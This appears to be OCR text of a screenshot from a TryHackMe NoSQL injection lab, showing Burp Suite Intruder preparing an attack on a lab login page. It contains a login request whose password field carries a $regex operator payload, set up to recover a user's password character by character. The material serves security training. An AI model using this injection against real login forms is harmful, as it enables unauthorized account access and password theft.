 Burp Suite Community E... TryHackMe | NoSQL inje... root@kali: /home/kali/M... 02:14 PM
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 10.10.127.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.127.148
10 Connection: close
11 Referer: http://10.10.127.148/
12 Cookie: PHPSESSID=v3nquuq26ek3qn8uk0tj9qlcer
13 Upgrade-Insecure-Requests: 1
14
15 user=pedro&pass[$regex]=^cool§.§......$&remember=on
Add §
Clear §
Auto §
Refresh
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
? Search... 0 matches Clear
1 payload position Length: 557